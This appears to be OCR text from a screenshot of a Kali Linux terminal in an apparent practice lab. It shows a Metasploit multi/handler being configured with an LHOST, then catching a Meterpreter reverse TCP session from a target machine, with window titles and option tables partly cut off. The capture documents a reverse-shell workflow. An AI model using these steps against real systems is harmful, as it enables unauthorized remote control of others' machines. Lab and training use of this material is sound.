 #!
restart-vm-
tools
Mozilla Firefox
root@kali: ~/Desktop
ating Metasploit Payl
Msfvenom Cheat Sheet
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
Security Exploit-DB GHDB MSFu
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.5:49158) at 2019-
08-11 16:50:50 -0400
meterpreter >
Ba